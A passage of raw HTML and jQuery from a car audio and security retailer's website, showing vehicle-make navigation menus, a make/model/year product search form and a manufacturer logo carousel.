														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Sharan-Series">Volkswagen Sharan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-T-Series">Volkswagen T Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Tiguan-Series">Volkswagen Tiguan Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Touareg-Series">Volkswagen Touareg Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Touran-Series">Volkswagen Touran Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volkswagen/Volkswagen-Up-Series">Volkswagen Up Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo">Volvo</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-C30-Series">Volvo C30 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-C70-Series">Volvo C70 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S-V-40-50-Series">Volvo S/V 40-50 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S-V-60-Series">Volvo S/V 60 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S80-Series">Volvo S80 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-S90-Series">Volvo S90 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V40-Series">Volvo V40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V70-XC70-Series">Volvo V70/XC70 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-V90-Series">Volvo V90 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC40-Series">Volvo XC40 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC60-Series">Volvo XC60 Series</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/factory-integration/factory-integration-volvo/Volvo-XC90-Series">Volvo XC90 Series</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
		 
			<li class="tlli sep"><span class="item-sep">&nbsp;</span></li>			<li class="tlli mkids menu-acce">
			   
				<a class="superdropper" href="#"><span>+</span><span>-</span></a>
			   
				<a class="tll"   href="https://www.carsoundsecurity.com/accessories"> Accessories</a>
				 
					<div class="bigdiv withflyout flytoleft" >
						 
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts">Vehicle Specific Parts</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-alfa-romeo">Alfa Romeo</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-aston-martin">Aston Martin</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-audi">Audi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-bentley">Bentley</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-bmw">BMW</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-chevrolet">Chevrolet</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-chrysler">Chrysler</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-citroen">Citroen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-dodge">Dodge</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-ferrari">Ferrari</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-fiat">Fiat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-ford">Ford</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-honda">Honda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-hummer">Hummer</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-hyundai">Hyundai</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-infiniti">Infiniti</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-jaguar">Jaguar</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-jeep">Jeep</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-kia">Kia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lamborghini">Lamborghini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lancia">Lancia</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-land-rover">Land Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-lexus">Lexus</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-maserati">Maserati</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mazda">Mazda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mercedes">Mercedes</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mini">Mini</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-mitsubishi">Mitsubishi</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-nissan">Nissan</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-peugeot">Peugeot</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-porsche">Porsche</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-renault">Renault</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-rolls-royce">Rolls Royce</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-rover">Rover</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-saab">Saab</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-seat">Seat</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-skoda">Skoda</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-smart">Smart</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-subaru">Subaru</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-suzuki">Suzuki</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harness-tesla">Tesla</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-toyota">Toyota</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-universal">Universal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-vauxhall-opal">Vauxhall/Opal</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-volkswagen">Volkswagen</a>
														 
													</div>
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/Vehicle-Specific-Parts/car-wiring-harnesses-volvo">Volvo</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
						 
							<div class="withchildfo ">
							  	 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/installation-accessories">Installation Accessories</a>
								 
							</div>
						 
							<div class="withchildfo hasflyout">
							  	<a class="superdropper" href="#"><span>+</span><span>-</span></a> 
								<a class="theparent" href="https://www.carsoundsecurity.com/accessories/misc-accessories">MISC Accessories</a>
								 
									<div class="flyouttoright">
										<div class="inflyouttoright" >
											 
												 
													<div class="withchild" >
														<a class="theparent" href="https://www.carsoundsecurity.com/accessories/misc-accessories/immobiliser-deals-vehicle-protection">Immobiliser Deals</a>
														 
													</div>
												 
											 										</div>
									</div>
								 
							</div>
												 
					</div>
											</li>
				<li class="tlli mkids img-menu hidden-xs">
				<a href="javascript:void(0)"><img src="catalog/view/theme/fastor/img/paypalcredit.png" class="img-responsive"></a>
			</li>
	</ul>
</nav>
<script type="text/javascript"> 
$(document).ready(function(){ 
 
	var setari = { 
		 
			over: function() { 
		 		if ($('#supermenu').hasClass('superbig')) {
					$(this).find('.bigdiv').slideDown('fast'); 
		 		}		
			}, 
			out: function() { 
		 		if ($('#supermenu').hasClass('superbig')) {
					$(this).find('.bigdiv').slideUp('fast'); 
		 		}
			},
		 
		timeout: 150
	};

	$("#supermenu ul li.tlli").hoverIntent(setari);

	var setariflyout = { 
		over: function() { 
		  	if ($('#supermenu').hasClass('superbig')) {
				$(this).find('.flyouttoright').show();
		  	}
		}, 
		out: function() { 
		  	if ($('#supermenu').hasClass('superbig')) {
				$(this).find('.flyouttoright').hide();
		  	}
		},
		timeout: 350
	};

	$("#supermenu ul li div.bigdiv.withflyout > .withchildfo").hoverIntent(setariflyout);
});
var supermenu_width = $('#supermenu').outerWidth(false);
if (supermenu_width < 768) {
	$('#supermenu').removeClass('superbig');
	$('#supermenu').addClass('respsmall');
}
</script>

	
</div>
<style type="text/css">
.mainmenu-div {
    z-index: 99999;
    left: 0;
    right: 0;
    transition: all 50ms ease;
    background: #fff;
}
.sticky {
    top: 0;
    background: #fff;
    border-bottom: none;
    box-shadow: 1px -2px 14px #ccc;
    position: fixed;
    transition-duration: 0.7s;
    transition-property: all;
    height: 50px;
}
</style>
  <script type="text/javascript">
  	$(window).scroll(function() {
  		if ($(window).width() > 767) {
if ($(this).scrollTop() > 190){ 
$('.mainmenu-div').addClass("sticky");
}
else{
$('.mainmenu-div').removeClass("sticky");
}
}
});
    $(document).ready(function() {       
        $(".searchToggle a").click(function() {
           $(".search_form").toggle();
        });
 		$(".mobile-trigger").click(function() {
           $("#supermenu ul").toggleClass('exped');
           $(".mobileheader .img-menu").toggleClass('hidePay');
        });
       //  $('.fixMenu').stickit({screenMinWidth: 1000, top: 0});
	      // if ($(window).width() < 767) {
	      //     $('.fixMenu').removeAttr('id');
	      // }
    });
  </script>
     <!-- Slider -->
				
</header>




<!-- MAIN CONTENT
	================================================== -->
<div class="main-content full-width inner-page">
	<div class="background-content"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
												
								
				<div class="row">
										<div class="col-md-3" id="column-left">
						<div class="productsbyCar">
	<h3>Products by Car </h3>
	<div class="form-group required">
		<select name="manufacturer_id" id="input-manufacturer" class="form-control">    
       		<option>Select Manufacturer</option>
                        <option value="118">Audi</option>
                        <option value="359">Bentley</option>
                        <option value="119">BMW</option>
                        <option value="120">Citroen</option>
                        <option value="363">Ferrari</option>
                        <option value="121">Fiat</option>
                        <option value="122">Ford</option>
                        <option value="123">Honda</option>
                        <option value="364">Hummer</option>
                        <option value="124">Hyundai</option>
                        <option value="1338">IVECO</option>
                        <option value="125">Jaguar</option>
                        <option value="366">Jeep</option>
                        <option value="126">Kia</option>
                        <option value="367">Lamborghini</option>
                        <option value="127">Land Rover</option>
                        <option value="128">Lexus</option>
                        <option value="129">Mazda</option>
                        <option value="1652">McLaren</option>
                        <option value="130">Mercedes</option>
                        <option value="132">Mini</option>
                        <option value="131">Mitsubishi</option>
                        <option value="133">Nissan</option>
                        <option value="134">Peugeot</option>
                        <option value="135">Porsche</option>
                        <option value="136">Renault</option>
                        <option value="374">Rolls Royce</option>
                        <option value="137">Saab</option>
                        <option value="138">Seat</option>
                        <option value="139">Skoda</option>
                        <option value="140">Smart</option>
                        <option value="141">Subaru</option>
                        <option value="142">Suzuki</option>
                        <option value="621">Tesla</option>
                        <option value="143">Toyota</option>
                        <option value="147">Universal</option>
                        <option value="144">Vauxhall/Opal</option>
                        <option value="146">Volkswagen</option>
                        <option value="145">Volvo</option>
                  	</select>
	</div>
	<div class="form-group required">
		<select name="model_id" id="input-model_id" class="form-control">
			<option>Select Model</option>
        </select>
	</div>
	<div class="form-group required">
		<select name="year" id="input-year" class="form-control">
			<option>Select Year</option>
        </select>
	</div>
	<div class="form-group text-center">
		<input type="button" name="Search" id="btnSearch" value="Search" class="btn btn-primary">
	</div>
</div> 
 <div id="errorMsg"></div>        
<script type="text/javascript"><!--

$('#input-manufacturer').on('change', function() {
	var manufacturer_id = $(this).val();

	if(manufacturer_id != '') {
		$.ajax({
		url: 'index.php?route=extension/module/productsearch/getmodel&manufacturer_id=' + manufacturer_id,
		dataType: 'json',
		success: function(json) {
			$('#input-model_id').html(json['model']);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
	}
	
});

$(document).on('change', '#input-model_id', function() {
	var model = $(this).val();
	if(model != '') {
	$.ajax({
		url: 'index.php?route=extension/module/productsearch/getYear&model=' + model,
		dataType: 'json',
		success: function(json) {
			$('#input-year').html(json['yearlist']);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
   }
});

$(document).on('click', '#btnSearch', function() {
	var manufacturer_id  =  $('#input-manufacturer').val();
	var model 			 =  $('#input-model_id').val();
	var year 			 =  $('#input-year').val();

	if(manufacturer_id != '' && model != '' && year != '') {
		advanceSearch();
	}

});

function advanceSearch() {

	var manufacturer_id  =  $('#input-manufacturer').val();
	var model 			 =  $('#input-model_id').val();
	var year 			 =  $('#input-year').val();

	if(manufacturer_id != '' && model != '' && year != '') {
		$.ajax({
		url: 'index.php?route=extension/module/productsearch/advanceSearch&model=' + model + '&manufacturer_id=' + manufacturer_id + '&year=' +year,
		dataType: 'json',
		success: function(json) {
			if(json['redirect']) {
				location = json['redirect'];
			}

			if(json['error']) {
				$('#errorMsg').html(json['error']);
			}
			
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	  });
	}
}

//--></script><div>  <div class="categoriesCase">
	<h2><a href="installation-service"> Same day installation service</a></h2>
</div></div>
<div class="box clearfix box-with-products with-scroll" style="margin-top: 0;padding-top: 0">
  <!-- Carousel nav -->
  <!-- <a class="next" href="#our_brands" id="brands_next"><span></span></a>
  <a class="prev" href="#our_brands" id="brands_prev"><span></span></a> -->
	
  <div class="box-heading" style="text-align: center;">Vehicle Specific Upgrades</div>
  <div class="clear"></div>
  <div class="box-content products" style="background: #f2f2f2 !important">     
     <div id="our_brands" class="owl-carousel carousel-brands">
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_117"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0manufacturer/Alfa-Romeo-200x200.png" alt="Alfa Romeo" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_358"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0manufacturer/Aston-Martin-200x200.png" alt="Aston Martin" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_118"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/Audi-200x200.png" alt="Audi" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_359"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Bentley-100x100-200x200.png" alt="Bentley" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_119"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/bmw-200x200.png" alt="BMW" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_360"><img src="https://www.carsoundsecurity.com/image/cache/catalog/images-carousel/Chevrolet-200x200.png" alt="Chevrolet" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_361"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Chrysler--200x200.png" alt="Chrysler" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_120"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Citreon-200x200.png" alt="Citroen" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_362"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0img/Dodge%20(1)-200x200.png" alt="Dodge" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_363"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Ferrari-200x200.png" alt="Ferrari" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_121"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Fiat-200x200.png" alt="Fiat" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_122"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Ford-200x200.png" alt="Ford" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_123"><img src="https://www.carsoundsecurity.com/image/cache/catalog/0img/Honda-logo-200x200.png" alt="Honda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_364"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Hummer-200x200.png" alt="Hummer" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_124"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Hyundai-200x200.png" alt="Hyundai" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_371"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Infiniti-200x200.png" alt="Infiniti" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_1338"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/ivenco1-200x200.png" alt="Iveco" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_125"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Jaguar-200x200.png" alt="Jaguar" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_366"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Jeep-200x200.png" alt="Jeep" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_126"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/KIA-200x200.png" alt="Kia" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_367"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lamborghini-200x200.png" alt="Lamborghini" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_368"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lancia-200x200.png" alt="Lancia" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_127"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/landrover1-200x200.png" alt="Land Rover" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_128"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Lexus-200x200.png" alt="Lexus" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_373"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Maserati-200x200.png" alt="Maserati" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_129"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mazda-200x200.png" alt="Mazda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_1652"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/McLaren-200x200.png" alt="Maclaren" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_130"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mercedes-200x200.png" alt="Mercedes" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_132"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mini-200x200.png" alt="Mini Cooper" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_131"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Mitsubishi-200x200.png" alt="Mitsubushi" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_133"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Nissan-200x200.png" alt="Nissan" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_134"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Peugeot-200x200.png" alt="Peugeot" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_135"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Porshe-200x200.png" alt="Porsche" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_136"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Renault%20-%20Copy-200x200.png" alt="Renault" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_374"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rolls%20Royce-200x200.png" alt="Rolls Royce" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_375"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Rover-200x200.png" alt="Rover" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_137"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Saab-200x200.png" alt="Saab" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_138"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/SEAT-200x200.png" alt="Seat" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_139"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Skoda-200x200.png" alt="Skoda" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_140"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Smart-Car-200x200.png" alt="Smart" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="ndex.php?route=product/category&amp;path=548_69_141"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Subaru-200x200.png" alt="Subaru" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_142"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Sazuki-200x200.png" alt="Suzuki" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_621"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Tesla-200x200.png" alt="Tesla" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_144"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Vauxhall-200x200.png" alt="Vauxhall/Opal" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_143"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Toyota-200x200.png" alt="Toyota" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_146"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/VW-200x200.png" alt="Volkswagen" class="img-responsive" /></a>
                </div>
              <div class="item text-center">
                  <a href="index.php?route=product/category&amp;path=548_69_145"><img src="https://www.carsoundsecurity.com/image/cache/catalog/00img/Volvo-200x200.png" alt="Volvo" class="img-responsive" /></a>
                </div>
            </div>
